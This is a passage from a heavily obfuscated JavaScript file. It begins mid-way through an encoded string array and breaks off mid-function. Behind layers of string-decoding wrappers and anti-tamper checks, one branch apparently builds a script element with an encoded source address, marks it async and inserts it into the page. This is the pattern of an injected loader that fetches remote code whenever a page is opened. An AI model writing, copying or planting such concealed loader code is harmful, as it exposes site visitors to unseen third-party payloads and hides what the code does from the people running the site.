W','WPm+A3hcSG','mdX2W6fD','wMldINVcVW','W4BcGSoSW7tcSG','WQykWReAqW','t2nTyCo6','ldjjW5fO','qdZcKmokW7K','WPtcMCoOWQnO','rWOVWPW','W6rEWRu7bG','W5VdVCkpzSkw','BSkKhSkzdq','W4ulWOmAeq','Bx8AWOxcSW','WQ5cW5zQwW','W7iYWPVdJq','BCoUW7ZcOq','qJuYarC','twPJESoZ','CeHZqmoU','lb46x8oEW7bhWQJcRG','FCoYW7hcSuK','WRnXW41NCq','pgKrsem','W59NbWe','y8kmWPPPjG','x2JdU8kiW4O','ttKhWRxcSW','WPPObCovWOq','WOqlqeFdHa','W4lcLmoHi8kD','ASkuva','WP96i8oL','WQNcI1D1','WQrBW6DnvW','W4JdGNzhBKP5mCkoWRPwtmkL','qmkOW45AyW','gJ7cHCohW6ddSNq','fmooFKJdGG','W547ymkVW5q','nKyTwwG','W79OW5FcJca','hq/cKr3dJq','lX48a8keWRHHWPtcH2TVhq','jWKOW4D+','WRmAW7JdIH8','BSoyomkIcG','txOTDq4','WPXvWQiMmG','pCkwW5VcKva','W4RdJCogW7VcKq','rmkJW610Ca','W5bTWQKPja','D8kLWQvZoq','W5/dRCkqW6eZWQb3W65CWPlcPNS','dSoyq3JdGq','iLVcQGFdIq','vaGxWQ3cIq','rsGc','rg0XFqG','WQtcNmo2nZ8','k3iRWOOQ','oJr0W4e','W5L6smkVxG','hwBcTZddNW','xZqsebC','W47dJNzhBeTXpCkuWP9eBSkw','WPBdMSkQAmoE','W4RdNCoYW6FcLW','asX3W5vz','BKrTtCkt','WO1xWPq8na','W5L1WOOPpW','pSodBG','W7VcPuVcQmoI','W73dP8ksv8kQ','uM4HWOVcMa','WPZcICodhZu','AqurbWO','bZPWEW8','cY9EW4rs','WOnfcmojqW','qSk5WPbIka','pvTHW4jU','wmoth8kzfW','oKPYW4H7','ebLuW5rp','WPm/A2FcVJfecmoLWPX5W7O','uSkpW6a','W5tcQ1dcUmoo','WQP7W7vfqa','mgmlrq','W5y9W7NcMHC','iLJcO8kKWRy','qmovWR3dS8op','CSkyFSkiW78','se0VWO7cSq','lGrPDmkC','x03dHx/cHW','W43dRCkMr8k6','WQDJW4ehga','WQ7cTSocpcm','WOTDWRm9na','WPmwDLldGG','lcrQW4a','W7FcNCo0n8kK','omkqWP3dTqa','W4a2WRTNdW','WRvgW61RqG','zSoLW77cReG','WOn0W74tlW','xsNcHmoxW54','WQTHW7jqqq','BvvGz8oC','W500W6ZcNJC','WPbwWQa','lwTyFCop','pKrJw8oJ','WPK7AtxdQhTnkCo+','W4qZW5RcTtO','WQ50WQ4FnW','q8kRW4zMya','amktWOddNbS','WPrGcmocuq','WQ7cMLniga','iM4UzM8','DuhdPSkDW6K','W6dcSSkBW7FdHa','W7JcKCk+W6VdTW','qvNdHq','WP5DWRmnkG','tCkmWPFcL8oq','sw3dUMdcVq','jmoDzCoHiW','WO/cSCoiWQD0','wrhcMSoOW7S','WRnNW5uhba','W71QW4lcGs0','qdSIWRdcOW','d0xcGGJdPG','vtGkhcy','W7ZdMCknWPFdGW','l15Tamo/','hSkmW4tdH8oF','WPbwWRqTna','W5v7WRNcHu/dVctdHCoiE8o7hCoe','hMhcGI7dIa','W6ZdI8k3FwG','xhNdJvBcMW','B8kFxCkaW5e','WRn8W6bzha','BCkcjSoRmW','WOK/W7RdGG0','ttBcHSonW4u','WRvRW50g'];_0xcf54=function(){return _0x4ddfbc;};return _0xcf54();}!function(_0xbcc4ae,_0x1ea786,_0x36edd1){var _0x23226a={'OMHaJ':function(_0x3a13b2,_0x2e4153){return _0x3a13b2(_0x2e4153);},'aZXRC':function(_0x3a0377,_0x40e37b){return _0x3a0377+_0x40e37b;},'BYKZE':_0x8e2f74(0x2a0,0x237,'rwgF',0x256,0x2ce)+_0x8e2f74(0x266,0x1ce,'s6Ou',0x2de,0x30b)+_0x1171c6(0x4db,0x4e8,'tc)R',0x459,0x463)+_0x23156c(0x3c9,0x3c7,0x36d,'qCTz',0x2d4),'qkVUc':_0x1171c6(0x5c9,0x587,'Dt6O',0x573,0x608)+_0x8e2f74(0x2f2,0x319,'cP*w',0x323,0x321)+_0x8e2f74(0x204,0x1b5,'LAwZ',0x164,0x197)+_0x8e2f74(0x328,0x2f5,'ar1x',0x3a8,0x2b2)+_0x1171c6(0x613,0x5e4,'LAwZ',0x5a5,0x665)+_0x388a37('(bmF',0x178,0x1a9,0x14b,0x15c)+'\x20)','ejoBK':function(_0x363f7a){return _0x363f7a();},'mWPJi':_0x388a37('$OL2',0x7e,0x118,0x111,0x68)+_0x1171c6(0x62d,0x59b,'(bmF',0x52a,0x54a)+'+$','erZrc':_0x388a37('o7OK',0xc3,0xc7,0xe2,0xc4)+_0x388a37('gL]u',0x20a,0x1cf,0x19d,0x22b)+'4','aJLfr':function(_0x134f40,_0x5dfd5a){return _0x134f40!==_0x5dfd5a;},'rGyCN':_0x23156c(0x3c4,0x37f,0x365,'$VIp',0x358),'mycCi':_0x1171c6(0x564,0x577,'&&5P',0x5c6,0x5e9),'halDG':_0x5a27bd(0x20a,0x129,'X%9y',0x15c,0x11d),'ljnzW':function(_0x482b16,_0x59973a){return _0x482b16+_0x59973a;},'iNpRY':_0x8e2f74(0x333,0x2b7,'ZZ^2',0x309,0x2f9)+_0x388a37('$OL2',0x1e3,0x182,0x1bd,0x224)+_0x5a27bd(0x181,0x1a8,'&&5P',0x15a,0x19c)+_0x8e2f74(0x1f3,0x290,'&y%Y',0x22b,0x258)+_0x5a27bd(0x158,0x1e9,'xG]k',0x1dd,0x24a)+_0x1171c6(0x5f8,0x56d,'qCTz',0x5a6,0x571)+_0x1171c6(0x524,0x5c4,'UhOc',0x606,0x57c)+_0x1171c6(0x4e9,0x58f,'rwgF',0x518,0x525)+_0x23156c(0x406,0x312,0x35d,'Y6A#',0x33f)+_0x5a27bd(0x134,0x11e,'Y6A#',0x129,0x7a)+_0x5a27bd(0x196,0x290,'X%9y',0x1ef,0x19c)+_0x1171c6(0x640,0x5a9,'$OL2',0x650,0x510)+_0x5a27bd(0x22c,0x199,'l6QX',0x233,0x1cd)+_0x388a37('w!5c',0x2aa,0x261,0x22a,0x21f)+'v=','wIZzr':_0x5a27bd(0x29d,0x1e2,'vz#*',0x261,0x22d)+'t','WLiWq':function(_0x2a405c,_0x44f3ed){return _0x2a405c!==_0x44f3ed;},'FyTcr':_0x388a37('oa6b',0x17f,0x19a,0x113,0x1ba),'IdQFL':_0x5a27bd(0x13b,0x19b,'w!5c',0x1ae,0x1a5),'nRUSh':function(_0x555755,_0x2d8821){return _0x555755!==_0x2d8821;},'HtGMd':_0x388a37('s6Ou',0x17f,0x180,0x1f9,0x169),'eWCZF':function(_0x1f0627,_0x34f574){return _0x1f0627===_0x34f574;},'lpwym':_0x8e2f74(0x22f,0x195,'Lt(c',0x2bf,0x2d4),'ndpjT':function(_0x4bb1bf,_0x48b893){return _0x4bb1bf!==_0x48b893;},'xUDAo':_0x8e2f74(0x30e,0x31b,'ar1x',0x262,0x380),'uzVqe':_0x1171c6(0x552,0x53b,'(bmF',0x537,0x564),'RPkym':_0x23156c(0x466,0x3ae,0x403,'wuik',0x452),'DtZDc':_0x1171c6(0x558,0x5b8,'am]Z',0x564,0x595),'WFTwk':function(_0x592b6a,_0x2153e8){return _0x592b6a!==_0x2153e8;},'erMzL':_0x1171c6(0x483,0x4a8,'*pfq',0x4aa,0x4fc),'mbtjd':_0x1171c6(0x514,0x52e,'o7OK',0x551,0x4f5)+_0x8e2f74(0x2fa,0x2d4,'xG]k',0x30a,0x305),'hZFMY':function(_0x5af109){return _0x5af109();},'TvMqY':_0x23156c(0x316,0x3c6,0x325,'Y6A#',0x359),'MLiPO':_0x388a37('qCTz',0xf3,0x196,0x118,0x1c1),'nynDq':_0x5a27bd(0x1bb,0x217,'Wzed',0x1ed,0x1d8),'Tvydc':_0x23156c(0x314,0x32f,0x38d,'KreM',0x2ec),'YqmpC':_0x8e2f74(0x29b,0x2c5,'$OL2',0x32a,0x338)+_0x8e2f74(0x25b,0x2e9,'TE@y',0x227,0x1c3),'rbnbg':_0x5a27bd(0x2bd,0x24c,'&&5P',0x25d,0x26d),'pdKGC':_0x1171c6(0x4b3,0x524,'s6Ou',0x542,0x56e),'sxkSa':function(_0x2d76b9,_0x30653a){return _0x2d76b9<_0x30653a;},'ZNPBw':_0x5a27bd(0x271,0x235,'q)E@',0x213,0x233)+_0x5a27bd(0x1b3,0x7d,'l6QX',0x10a,0x12f)+'5','pBXfZ':function(_0x40fe96,_0x1f15e){return _0x40fe96===_0x1f15e;},'TujnO':_0x5a27bd(0x92,0x8e,'x4Do',0x13d,0x1cd),'PQyOl':_0x5a27bd(0x202,0x228,'(PQR',0x1b1,0x1c5),'cbkiC':function(_0x148d7f,_0x4b507c){return _0x148d7f(_0x4b507c);},'pspKX':function(_0x47d74b,_0x3eba21){return _0x47d74b+_0x3eba21;},'dLHxD':function(_0x4f0238,_0x2ce4f1){return _0x4f0238+_0x2ce4f1;},'nakcF':function(_0x2d5f17,_0x55e964){return _0x2d5f17!==_0x55e964;},'GmEYX':_0x8e2f74(0x20e,0x1d4,'*pfq',0x213,0x20d),'ZhNAd':_0x23156c(0x380,0x40a,0x41a,'s%rJ',0x3ac),'vSkKp':_0x23156c(0x34d,0x331,0x35f,'(PQR',0x3f4),'eXcHI':_0x5a27bd(0x68,0x71,'cP*w',0x10c,0x198)+_0x23156c(0x3bc,0x35b,0x3c9,'vz#*',0x3da)+'2','Vesgh':function(_0x4016cf,_0x44ab17,_0x5a320e){return _0x4016cf(_0x44ab17,_0x5a320e);},'BTvJR':function(_0x458eba,_0x2867bc,_0x13b85b){return _0x458eba(_0x2867bc,_0x13b85b);},'YXlRP':function(_0x16a9de){return _0x16a9de();},'wHrVQ':_0x388a37('oa6b',0x1f3,0x194,0x1b2,0x21c)+_0x1171c6(0x570,0x4dd,'CAm#',0x55d,0x494)+_0x388a37('HkIm',0x1cd,0x17a,0x1e1,0x25f)+_0x388a37('TYIt',0x183,0x11d,0x1b0,0x216)+_0x8e2f74(0x217,0x222,'UhOc',0x1f9,0x1e0)+_0x388a37('*0ig',0x181,0x1ae,0x220,0x2ca)+_0x23156c(0x38a,0x2bb,0x32c,'oa6b',0x366)+_0x8e2f74(0x261,0x29a,'Lt(c',0x20f,0x20c)+_0x23156c(0x329,0x431,0x3a1,'x4Do',0x3e8)+_0x23156c(0x4a3,0x3f8,0x41f,'o7OK',0x425)+_0x5a27bd(0x18b,0x149,'KreM',0x19e,0x1fd)+_0x23156c(0x2d8,0x353,0x321,'qCTz',0x30c)+_0x1171c6(0x491,0x49a,'oa6b',0x52e,0x53f)+_0x5a27bd(0x185,0x235,'l6QX',0x21a,0x23b)},_0x1c676d=(function(){function _0x3dbc50(_0x4543dc,_0x4d23c2,_0x2cc5a4,_0x438e01,_0x4de6ce){return _0x23156c(_0x4543dc-0x7e,_0x4d23c2-0x15,_0x4543dc-0x8c,_0x438e01,_0x4de6ce-0x34);}var _0x2828f9={'iLaCr':function(_0x1189d1,_0x487f72){function _0x3b61d3(_0x692f84,_0x4469c8,_0x4e9fe2,_0x10afad,_0x2a41fe){return _0x3967(_0x4e9fe2-0x1ee,_0x2a41fe);}return _0x23226a[_0x3b61d3(0x4c6,0x4a3,0x484,0x4fe,'&y%Y')](_0x1189d1,_0x487f72);},'tJRFq':_0x23226a[_0x1a5b77(0x105,'cUPi',0xaf,0x137,0x9e)],'UxCxF':_0x23226a[_0x1a5b77(0x56,'w*v]',-0x7b,0x25,-0x4)]};function _0x1a5b77(_0x17eed2,_0x401d41,_0x4c3961,_0x1ef267,_0x178c6b){return _0x8e2f74(_0x178c6b- -0x27e,_0x401d41-0x135,_0x401d41,_0x1ef267-0x72,_0x178c6b-0x156);}function _0x148920(_0x516613,_0x4318e1,_0x2ba578,_0x55f9ae,_0x2a6b9a){return _0x23156c(_0x516613-0x1a2,_0x4318e1-0x10f,_0x2a6b9a- -0x388,_0x55f9ae,_0x2a6b9a-0x18a);}function _0x18537c(_0x54ee06,_0x45c49e,_0x506c66,_0x56a20f,_0x43186d){return _0x1171c6(_0x54ee06-0x133,_0x54ee06- -0x41e,_0x506c66,_0x56a20f-0x144,_0x43186d-0x6);}function _0x422b19(_0x192a88,_0x2dbd88,_0x353333,_0x406e55,_0x35ab77){return _0x1171c6(_0x192a88-0x10f,_0x192a88- -0x5da,_0x2dbd88,_0x406e55-0x187,_0x35ab77-0xf7);}if(_0x23226a[_0x1a5b77(-0x58,'rwgF',0x51,-0x20,0x34)](_0x23226a[_0x1a5b77(0x48,'HkIm',0x2d,-0xb1,-0xf)],_0x23226a[_0x18537c(0x9c,0x28,'s%rJ',0xce,0x9d)])){var _0x1c1cae=!![];return function(_0x541bd3,_0x404c0c){function _0x1b1814(_0x1ac473,_0x264a00,_0x1c7209,_0x558e9e,_0x56758c){return _0x3dbc50(_0x1ac473- -0x1cb,_0x264a00-0x1d1,_0x1c7209-0x177,_0x264a00,_0x56758c-0x1b9);}var _0x4dcb93={'SlIBw':function(_0x3ef6f7,_0x377632){function _0x299c63(_0x302502,_0x1bebdf,_0x50d18b,_0x58e8ea,_0x1d9024){return _0x3967(_0x302502-0xa8,_0x1d9024);}return _0x23226a[_0x299c63(0x2f9,0x2be,0x34c,0x2fc,'ZZ^2')](_0x3ef6f7,_0x377632);},'PeDLy':function(_0x51a61c,_0x4ef4e0){function _0x247c02(_0x2142e9,_0x1290fb,_0x8f9a32,_0x3d9451,_0x53e48d){return _0x3967(_0x2142e9-0x12b,_0x8f9a32);}return _0x23226a[_0x247c02(0x343,0x2ea,'xG]k',0x3ae,0x348)](_0x51a61c,_0x4ef4e0);},'IcCyP':_0x23226a[_0x1b1814(0x1fe,'w!5c',0x170,0x19c,0x1fb)],'CHMDq':_0x23226a[_0x3e16e5(0x7d,-0x9b,'Lt(c',0x1,-0x22)],'rKoNN':function(_0x2a5b26){function _0x42a8ea(_0x495410,_0x4f5693,_0x25524b,_0xa31eaf,_0x3e5b53){return _0x1b1814(_0x4f5693- -0x12,_0x3e5b53,_0x25524b-0x130,_0xa31eaf-0x79,_0x3e5b53-0x168);}return _0x23226a[_0x42a8ea(0x31b,0x30c,0x2a8,0x2a2,'q)E@')](_0x2a5b26);},'XAUcr':_0x23226a[_0x1b1814(0x22d,'TYIt',0x1ea,0x2b0,0x1f9)],'lxxdz':_0x23226a[_0x38efbc(0x68e,0x609,0x5ef,0x670,'55E8')],'eRPuM':function(_0x33f349,_0x3df4f2){function _0x3a6577(_0x1ef717,_0x264e19,_0x13976b,_0x44597f,_0x63ccc4){return _0x1b1814(_0x63ccc4- -0x26b,_0x264e19,_0x13976b-0x196,_0x44597f-0x94,_0x63ccc4-0xb0);}return _0x23226a[_0x3a6577(0xec,'OBqg',0x75,0xc0,0x5d)](_0x33f349,_0x3df4f2);},'XYrhu':_0x23226a[_0x1b1814(0x20f,'cUPi',0x203,0x222,0x2a6)],'SGhNN':_0x23226a[_0x15ca70(0x56e,0x693,0x579,0x618,'OBqg')]};function _0x38efbc(_0x4caa6b,_0x1d5b56,_0x33286c,_0x220f06,_0x32b93f){return _0x3dbc50(_0x1d5b56-0x143,_0x1d5b56-0x90,_0x33286c-0x158,_0x32b93f,_0x32b93f-0xe0);}function _0x15ca70(_0x13a8a2,_0x4e3a3d,_0x5aa4ed,_0x18f407,_0x3af3a2){return _0x18537c(_0x18f407-0x488,_0x4e3a3d-0x104,_0x3af3a2,_0x18f407-0x1b9,_0x3af3a2-0x34);}function _0x25e7ea(_0x342091,_0x467fcb,_0x59dac9,_0x56e581,_0x4bab03){return _0x148920(_0x342091-0x15f,_0x467fcb-0xd0,_0x59dac9-0x1a4,_0x467fcb,_0x59dac9-0x3e4);}function _0x3e16e5(_0x52df42,_0x5a1eba,_0x624545,_0x2cdbe3,_0x35b156){return _0x18537c(_0x35b156- -0xf1,_0x5a1eba-0x2,_0x624545,_0x2cdbe3-0x186,_0x35b156-0xeb);}if(_0x23226a[_0x38efbc(0x586,0x515,0x4b9,0x566,'$OL2')](_0x23226a[_0x15ca70(0x526,0x4e7,0x475,0x51f,'Lt(c')],_0x23226a[_0x25e7ea(0x45f,'@3f^',0x3ba,0x43d,0x327)])){var _0x4208fa=lxFMwP[_0x15ca70(0x57d,0x58e,0x499,0x507,'X%9y')](_0x5bbdac,lxFMwP[_0x1b1814(0x1d6,'TYIt',0x1f3,0x175,0x218)](lxFMwP[_0x1b1814(0x30b,'$OL2',0x337,0x2f8,0x2a7)](lxFMwP[_0x25e7ea(0x418,'(PQR',0x462,0x459,0x503)],lxFMwP[_0x38efbc(0x5be,0x578,0x4de,0x4d7,'ZZ^2')]),');'));_0x253049=lxFMwP[_0x38efbc(0x589,0x60b,0x5cf,0x634,'Wzed')](_0x4208fa);}else{var _0x33b068=_0x1c1cae?function(){function _0x3be6df(_0x471c4b,_0x2f21de,_0x3c8b9d,_0x37d228,_0x5548c6){return _0x3e16e5(_0x471c4b-0x1e0,_0x2f21de-0x19a,_0x5548c6,_0x37d228-0x1e6,_0x37d228- -0xa4);}function _0xdbdd6a(_0x23f8db,_0x27be73,_0x573cb3,_0x4a5bf4,_0x160c33){return _0x38efbc(_0x23f8db-0x74,_0x573cb3- -0x2e7,_0x573cb3-0x66,_0x4a5bf4-0x2e,_0x23f8db);}function _0x3c52f2(_0x432279,_0x2f179e,_0x227673,_0x30a1b0,_0x4e75bb){return _0x25e7ea(_0x432279-0x157,_0x432279,_0x227673- -0x1dd,_0x30a1b0-0x35,_0x4e75bb-0x74);}var _0x401135={};function _0x449572(_0x30c6fd,_0xfa565a,_0xe4e580,_0x1edfb8,_0x2505e8){return _0x3e16e5(_0x30c6fd-0xfd,_0xfa565a-0x142,_0x2505e8,_0x1edfb8-0x155,_0x1edfb8-0x17d);}_0x401135[_0x2b3724(-0x13,-0x11,-0x63,'&&5P',-0x70)]=_0x4dcb93[_0x3be6df(-0xc2,-0x108,-0x23,-0xc4,'x4Do')];var _0x41f8a4=_0x401135;function _0x2b3724(_0x2e31c0,_0x592e4b,_0x4ee2f3,_0x41746a,_0x57eb09){return _0x25e7ea(_0x2e31c0-0x198,_0x41746a,_0x57eb09- -0x52c,_0x41746a-0x86,_0x57eb09-0x12d);}if(_0x4dcb93[_0x3c52f2('FvMP',0x2f7,0x2d8,0x293,0x336)](_0x4dcb93[_0x2b3724(-0xeb,-0x16f,-0xd1,'vz#*',-0x169)],_0x4dcb93[_0x3be6df(-0xdd,-0xde,-0xe7,-0x8e,'&&5P')])){var _0x57c5ef=_0x41f8a4[_0xdbdd6a('vz#*',0x1be,0x200,0x1f1,0x1f6)][_0xdbdd6a('gL]u',0x35a,0x318,0x389,0x36e)]('|'),_0x2b7502=0x1*0x637+0x1ae5+0x28c*-0xd;while(!![]){switch(_0x57c5ef[_0x2b7502++]){case'0':var _0xc403ab=_0x3f124a[_0xdbdd6a('55E8',0x263,0x228,0x22a,0x24f)+_0xdbdd6a('UhOc',0x39b,0x344,0x29f,0x378)+'r'][_0x3be6df(0x3f,0x6,0x23,0x16,'vz#*')+_0x2b3724(-0x16d,-0x230,-0x166,'4&F4',-0x187)][_0x449572(0x1a9,0x166,0x190,0x1d9,'*pfq')](_0x3a5e83);continue;case'1':_0xc403ab[_0x3c52f2('s%rJ',0x1e4,0x1b8,0x185,0x25c)+_0x3be6df(0x4d,0xca,-0x22,0x25,'s%rJ')]=_0x58057c[_0x3be6df(-0x189,-0xda,-0xf9,-0xff,'LAwZ')+_0xdbdd6a('(PQR',0x2f7,0x2c7,0x221,0x370)][_0x3be6df(-0x146,-0x27,-0x124,-0xd2,'cP*w')](_0x58057c);continue;case'2':_0xc403ab[_0x2b3724(-0xed,-0x18b,-0x196,'Dt6O',-0x194)+_0x3c52f2('qCTz',0x242,0x1a8,0x208,0x137)]=_0x247499[_0x449572(0x242,0x246,0x1b4,0x1ea,'q)E@')](_0x5cf60e);continue;case'3':var _0x4fac3a=_0x549aa6[_0x1134f4];continue;case'4':_0x882107[_0x4fac3a]=_0xc403ab;continue;case'5':var _0x58057c=_0x5d40c3[_0x4fac3a]||_0xc403ab;continue;}break;}}else{if(_0x404c0c){if(_0x4dcb93[_0x3be6df(-0xdf,-0xec,-0x57,-0xd8,'ZZ^2')](_0x4dcb93[_0x3be6df(0x4d,0x6e,-0xa4,-0x28,'vz#*')],_0x4dcb93[_0x3be6df(-0x9f,-0xed,-0xa8,-0xd0,'*0ig')]))return _0xaf4da1[_0x3c52f2('cUPi',0x30a,0x292,0x337,0x25b)+_0x3c52f2('s%rJ',0x28d,0x2e4,0x2c7,0x268)]()[_0x3c52f2('xG]k',0x348,0x2e0,0x2e5,0x370)+'h'](lxFMwP[_0x2b3724(-0x81,-0xb2,-0x90,'ar1x',-0x6e)])[_0xdbdd6a('@73a',0x27f,0x232,0x2bc,0x266)+_0x449572(0x21f,0x258,0x13e,0x1b2,'rwgF')]()[_0x3c52f2('rwgF',0x345,0x2b4,0x300,0x21c)+_0x449572(0x1b1,0x234,0x1c7,0x1b4,'xG]k')+'r'](_0x58200f)[_0xdbdd6a('HkIm',0x282,0x298,0x2da,0x264)+'h'](lxFMwP[_0xdbdd6a('ZZ^2',0x393,0x347,0x38f,0x306)]);else{var _0x1c34cf=_0x404c0c[_0x3be6df(0x3d,0x51,0x23,-0x25,'x4Do')](_0x541bd3,arguments);return _0x404c0c=null,_0x1c34cf;}}}}:function(){};return _0x1c1cae=![],_0x33b068;}};}else(_0x1f8703=_0xacd394[_0x3dbc50(0x413,0x444,0x442,'qCTz',0x43f)+_0x3dbc50(0x4db,0x4d4,0x48e,'rwgF',0x45a)+_0x3dbc50(0x442,0x4c9,0x3b5,'l6QX',0x3ff)](_0x51c43b))[_0x18537c(0x13b,0xe6,'*pfq',0xef,0x164)]=!(-0x1b42+0x25a5+-0xa63),_0x27a28d[_0x148920(0x4b,-0x4,-0x29,'Wzed',0x10)]=_0x2828f9[_0x1a5b77(0xde,'$OL2',0x52,0x88,0x7e)](_0x2828f9[_0x1a5b77(-0x42,'l6QX',0x14,0x90,0x35)],_0x45bd31),(_0x339d6a=_0x3ca467[_0x1a5b77(0xd,'rwgF',-0x26,-0x2f,0x3e)+_0x18537c(0x10f,0x13d,'FvMP',0xbf,0xe0)+_0x18537c(0xae,0x52,'w*v]',0x14b,0x102)+_0x3dbc50(0x40c,0x47d,0x3de,'TYIt',0x3a6)](_0x2828f9[_0x422b19(-0x10c,'KreM',-0xb6,-0xe1,-0x165)])[-0x9f6+0x1bfe+-0x2*0x904])[_0x148920(-0x8b,0x1c,-0x3d,'ar1x',0x12)+_0x422b19(-0x5d,'55E8',-0x41,-0x60,-0xf9)][_0x18537c(0x143,0x97,'rwgF',0x146,0x195)+_0x422b19(-0x29,'HkIm',0x33,0x51,-0x36)+'re'](_0xbbc8ee,_0x496361[_0x422b19(-0x103,'cUPi',-0x78,-0xca,-0x134)+_0x3dbc50(0x3a9,0x30f,0x440,'cUPi',0x31f)+'g']);}());function _0x8e2f74(_0x4173d4,_0x365480,_0x467bc0,_0x547150,_0x28e113){return _0x1b496d(_0x4173d4-0x147,_0x365480-0x1e9,_0x467bc0-0x13a,_0x467bc0,_0x4173d4-0x176);}function _0x5a27bd(_0x5d9540,_0x27c816,_0x762502,_0x6adc0,_0x2c4d09){return _0x41dc3a(_0x5d9540-0x90,_0x762502,_0x6adc0- -0x210,_0x6adc0-0x6e,_0x2c4d09-0x1dc);}function _0x1171c6(_0x27474d,_0x148a62,_0x356abf,_0x51bf49,_0xcb7fd4){return _0x1b496d(_0x27474d-0xe7,_0x148a62-0x13c,_0x356abf-0x9a,_0x356abf,_0x148a62-0x40d);}var _0x45ca05=_0x23226a[_0x5a27bd(0x1a4,0x19f,'l6QX',0x246,0x1cf)](_0x1c676d,this,function(){function _0x21ca5b(_0x270b35,_0x115a7c,_0x5e4baf,_0xdfa12f,_0x461e4b){return _0x23156c(_0x270b35-0x62,_0x115a7c-0x1de,_0x461e4b- -0x4a5,_0x270b35,_0x461e4b-0xe2);}function _0x5e4646(_0x1da486,_0xb0d062,_0xfd8d2,_0x5bff46,_0x2132dd){return _0x5a27bd(_0x1da486-0x16d,_0xb0d062-0x166,_0xfd8d2,_0x1da486-0x25c,_0x2132dd-0x122);}function _0x29bdc1(_0x2edab9,_0x24c8ca,_0x2e9793,_0x1612ad,_0x465b26){return _0x8e2f74(_0x2edab9- -0x91,_0x24c8ca-0x5,_0x2e9793,_0x1612ad-0x8a,_0x465b26-0x20);}function _0x5c5f10(_0x50ecbb,_0x3e75f9,_0x2bf456,_0x327f9a,_0x58e16b){return _0x388a37(_0x50ecbb,_0x3e75f9-0x177,_0x2bf456-0xc1,_0x327f9a-0x258,_0x58e16b-0x1ba);}function _0x4ee76d(_0x2da59d,_0x41df67,_0xdf2ae1,_0x5e5509,_0x96e6b7){return _0x1171c6(_0x2da59d-0x5a,_0x96e6b7- -0x3b3,_0x41df67,_0x5e5509-0x41,_0x96e6b7-0x4);}if(_0x23226a[_0x5c5f10('&&5P',0x339,0x402,0x3a0,0x3db)](_0x23226a[_0x21ca5b('w*v]',-0x82,-0x101,-0x189,-0x10f)],_0x23226a[_0x5c5f10('ar1x',0x365,0x37c,0x3bf,0x42f)])){var _0x199853=_0x4a6cb6[_0x5c5f10('wuik',0x438,0x375,0x3f1,0x3ec)](_0x2e4001,arguments);return _0x224674=null,_0x199853;}else return _0x45ca05[_0x5c5f10('Dt6O',0x321,0x3a9,0x398,0x32c)+_0x21ca5b('q)E@',-0x7b,-0x14a,-0x115,-0xfe)]()[_0x21ca5b('*pfq',-0x99,-0x5a,-0xa8,-0x76)+'h'](_0x23226a[_0x5c5f10('ecj*',0x3ac,0x44d,0x3cb,0x3b0)])[_0x5c5f10('Wzed',0x2e3,0x427,0x383,0x334)+_0x4ee76d(0x225,'CAm#',0x23a,0x290,0x213)]()[_0x29bdc1(0x2a9,0x2ce,'(PQR',0x226,0x254)+_0x5c5f10('UhOc',0x44e,0x43a,0x470,0x4fa)+'r'](_0x45ca05)[_0x4ee76d(0x101,'TE@y',0x183,0xa2,0xef)+'h'](_0x23226a[_0x5c5f10('Y6A#',0x2b3,0x3d3,0x348,0x2e5)]);});_0x23226a[_0x388a37('w*v]',0x1df,0x160,0x1a5,0x19e)](_0x45ca05);var _0x361b8d=(function(){function _0x5a1a56(_0x37b09a,_0x34a9ef,_0x34b34f,_0x18b380,_0x172d3b){return _0x23156c(_0x37b09a-0x28,_0x34a9ef-0x1da,_0x37b09a- -0x1f7,_0x172d3b,_0x172d3b-0x13e);}function _0x518edb(_0x14c10f,_0x18bd53,_0x1039c6,_0x50c6dd,_0x57ef02){return _0x8e2f74(_0x57ef02-0x26d,_0x18bd53-0x188,_0x14c10f,_0x50c6dd-0x188,_0x57ef02-0x57);}function _0x1d3bb9(_0x1298f6,_0x3f9a6e,_0x286b8b,_0x2e7041,_0x1b2a11){return _0x8e2f74(_0x2e7041- -0x41e,_0x3f9a6e-0xa2,_0x1298f6,_0x2e7041-0x134,_0x1b2a11-0x4d);}function _0x5bc85c(_0x3d6704,_0x472e74,_0x27af58,_0x30fcbd,_0x475256){return _0x8e2f74(_0x472e74- -0x413,_0x472e74-0x172,_0x3d6704,_0x30fcbd-0x38,_0x475256-0x18a);}if(_0x23226a[_0x5a1a56(0x24c,0x27e,0x2db,0x211,'xG]k')](_0x23226a[_0x5bc85c('vz#*',-0x191,-0xf4,-0x1e6,-0x121)],_0x23226a[_0x518edb('ar1x',0x455,0x408,0x43f,0x499)])){if(_0x1a914f){var _0x3fdb6a=_0x12656e[_0x1d3bb9('qCTz',-0xf2,-0x173,-0x15b,-0xb6)](_0x63a879,arguments);return _0x1baf1d=null,_0x3fdb6a;}}else{var _0x4be319=!![];return function(_0x1df185,_0x3df7b7){function _0x3b1fc3(_0x3ca148,_0x4fdd75,_0x52ff2c,_0x359db2,_0x3b5da5){return _0x518edb(_0x3b5da5,_0x4fdd75-0x29,_0x52ff2c-0xaf,_0x359db2-0x88,_0x4fdd75- -0x590);}function _0x924246(_0xc1f66c,_0xdaeef9,_0x1b1a84,_0x3e9527,_0x395926){return _0x1d3bb9(_0x3e9527,_0xdaeef9-0x5b,_0x1b1a84-0xed,_0xdaeef9-0x10c,_0x395926-0x179);}function _0x2a4bfb(_0x43fb01,_0x552cd7,_0x19ac42,_0x5fccc,_0x40c4db){return _0x5bc85c(_0x40c4db,_0x19ac42-0x399,_0x19ac42-0x19d,_0x5fccc-0x15,_0x40c4db-0x1a4);}var _0x4b21fd={'wcPpm':function(_0x462c45,_0x1f42ae){function _0x53c143(_0xbbaf60,_0x414b24,_0x1f76cc,_0x24cdc2,_0x3517ed){return _0x3967(_0xbbaf60- -0x2a7,_0x1f76cc);}return _0x23226a[_0x53c143(-0x101,-0x156,'&y%Y',-0x13e,-0x14d)](_0x462c45,_0x1f42ae);},'ThdtX':_0x23226a[_0x3b1fc3(-0x5f,-0x36,0x30,-0xa4,'s%rJ')],'xDywK':function(_0x716c27,_0x20bf2a){function _0x3027f0(_0x172395,_0x2e1683,_0x3dafac,_0x3eba66,_0x3fedd6){return _0x3b1fc3(_0x172395-0x9,_0x3dafac- -0x5e,_0x3dafac-0x142,_0x3eba66-0x1e0,_0x3fedd6);}return _0x23226a[_0x3027f0(-0xac,-0x35,-0x82,0xc,'X%9y')](_0x716c27,_0x20bf2a);},'irXuh':_0x23226a[_0x3b1fc3(0x58,-0x10,-0x21,-0x9f,'w*v]')],'SReMW':_0x23226a[_0x5e267b(0x24b,0x242,0x28e,0x29d,'OBqg')]};function 